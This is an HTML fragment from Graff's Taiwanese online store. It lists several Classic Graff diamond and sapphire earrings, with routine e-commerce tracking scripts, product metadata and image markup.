                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1132_RGE1132">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1132_RGE1132',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1132_RGE1132", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1132_RGE1132">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1132_RGE1132"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1132_RGE1132&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1132_RGE1132&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1132_RGE1132" />
        <meta itemprop="description" content="梨形藍寶石及鑽石耳環" />
        <meta itemprop="name" content="梨形藍寶石及鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-earrings/pear-shape-sapphire-and-diamond-earrings/RGE1132_RGE1132.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="aaab729c116c8854e7f5d3ad4c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1132_RGE1132"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1132_RGE1132"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                珠寶店獨家發售
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-earrings/pear-shape-sapphire-and-diamond-earrings/RGE1132_RGE1132.html" aria-label="梨形藍寶石及鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd85bd8fb/sfcc-graff-staging/R/G/E/1/1/RGE1132_RGE1132_hero_1.jpg?sw=800&amp;sh=800"
            alt="梨形藍寶石及鑽石耳環"
            title="梨形藍寶石及鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-earrings/pear-shape-sapphire-and-diamond-earrings/RGE1132_RGE1132.html" tabindex="0">梨形藍寶石及鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE716ALL_RGE716ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE716ALL_RGE716ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE716ALL_RGE716ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE716ALL_RGE716ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE716ALL_RGE716ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Constellation Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE716ALL_RGE716ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Constellation Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE716ALL_RGE716ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE716ALL_RGE716ALL" />
        <meta itemprop="description" content="Constellation圓形鑽石耳釘" />
        <meta itemprop="name" content="Constellation圓形鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/constellation-round-diamond-stud-earrings/RGE716ALL_RGE716ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="712a7b570421bb7cc33c22b247" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE716ALL_RGE716ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE716ALL_RGE716ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/constellation-round-diamond-stud-earrings/RGE716ALL_RGE716ALL.html" aria-label="Constellation圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwea0fd3b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE716_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Constellation圓形鑽石耳釘"
            title="Constellation圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/constellation-round-diamond-stud-earrings/RGE716ALL_RGE716ALL.html" aria-label="Constellation圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1277c259/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE716ALL_RGE789_GE23332_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1277c259/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE716ALL_RGE789_GE23332_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1277c259/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE716ALL_RGE789_GE23332_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1277c259/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE716ALL_RGE789_GE23332_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1277c259/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE716ALL_RGE789_GE23332_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="Constellation圓形鑽石耳釘"
            title="Constellation圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/constellation-round-diamond-stud-earrings/RGE716ALL_RGE716ALL.html" aria-label="Constellation圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdde3ce1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE789_GE27541_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdde3ce1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE789_GE27541_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdde3ce1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE789_GE27541_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdde3ce1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE789_GE27541_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdde3ce1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GRE716ALL_RGE789_GE27541_Side_5.jpg?sw=800&amp;sh=800"
            alt="Constellation圓形鑽石耳釘"
            title="Constellation圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/constellation-round-diamond-stud-earrings/RGE716ALL_RGE716ALL.html" tabindex="0">Constellation圓形鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE579_RGE579">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE579_RGE579',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE579_RGE579", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE579_RGE579">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE579_RGE579"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi-shape Diamond Small Stud Earrings&quot;,&quot;id&quot;:&quot;RGE579_RGE579&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2950000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi-shape Diamond Small Stud Earrings&quot;,&quot;id&quot;:&quot;RGE579_RGE579&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2950000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE579_RGE579" />
        <meta itemprop="description" content="多形切割鑽石小耳釘" />
        <meta itemprop="name" content="多形切割鑽石小耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2950000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/multi-shape-diamond-small-stud-earrings/RGE579_RGE579.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cdb687b037f7038895bccb05aa" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE579_RGE579"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE579_RGE579"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/multi-shape-diamond-small-stud-earrings/RGE579_RGE579.html" aria-label="多形切割鑽石小耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf485a317/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE579_RGE579_Hero_1.jpg?sw=800&amp;sh=800"
            alt="多形切割鑽石小耳釘"
            title="多形切割鑽石小耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
